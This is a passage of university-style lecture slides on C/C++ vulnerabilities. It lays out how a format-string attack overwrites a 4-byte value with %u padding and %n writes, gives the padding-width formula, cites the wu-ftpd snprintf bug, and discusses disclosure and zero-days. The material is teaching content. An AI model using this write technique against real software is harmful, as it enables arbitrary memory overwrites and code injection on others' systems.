[4 non-zero bytes (dummy int)] [4 bytes target address] [dummy int][4 bytes (target address  $+ 1$ )] [dummy int][4 bytes (target address  $+ 2$ )]  $\sqrt{2}$  dummy int $\sqrt{4}$  bytes (target address + 3) $\sqrt{2}$ 

[spop]

% $[1<sup>st</sup>$  byte value to write]u%n %[2<sup>nd</sup> byte value to write]u%n %[3rd byte value to write]u%n %[4<sup>th</sup> byte value to write]u%n

• N.B. LSB always in lowest memory address (Intel is little-endian)

# **Overwriting 4-Byte Values (2)**

- Counter for %n is cumulative
- But only least significant byte written matters
- Say %n count is x so far, want next overwritten byte to have value y
- Next %u should be %[N]u, where:  $N = (0x100 + y - (x \mod 0x100)) \mod 0x100$ if  $(N < 10)$  $N + 0x100$

#### **Format String Vulnerabilities Are Real and Versatile**

• Example:  $wu$ -ftpd  $<= 2.6.0$ :

```
char buffer[512];
snprintf (buffer, sizeof (buffer), user);
buffer[sizeof (buffer) - 1] = '\0';
```
**}**

**{**

- Ability to overwrite arbitrary memory makes format string vulnerabilities versatile:
	- Sure, can overwrite return address to return to shellcode, but other ways to attack, too
	- If server contains "superuser" flag (0 or 1), just overwrite that flag to be 1…

# **Vulnerability Prevalence**

**Vulnerabilities By Year** 



- More scrutiny of software than ever
- Little overall progress in producing vulnerability-free software

#### **Disclosure and Patching of Vulnerabilities**

- Software vendors and open-source developers audit code, release vulnerability reports
	- Usually describe vulnerability, but don't give exploit
	- Often include announcement of patch
- Race after disclosure: users patch, attackers devise exploit
	- Users often lazy or unwilling to patch; "patches" can break software, or include new vulnerabilities
- Attackers prize exploits for undisclosed vulnerabilities: zero-day exploits
- Disclosure best for users: can patch or disable, vs. risk of widest harm by zero-day exploit

# **Summary**

- Many categories of vulnerabilities in C/C++ binaries; 2 we've seen hardly exhaustive
- Incentives for attackers to find vulnerabilities and design exploits are high
	- Arbitrary code injection allows:
		- Defacing of widely viewed web site
		- Stealing valuable confidential data from server
		- Destruction of data on server
		- Recruitment of zombies to botnets (spam, DoS)
	- Market in vulnerabilities and exploits!
- Preventing all exploits extremely challenging
	- Stopping one category leads attackers to use others
	- New categories continually arising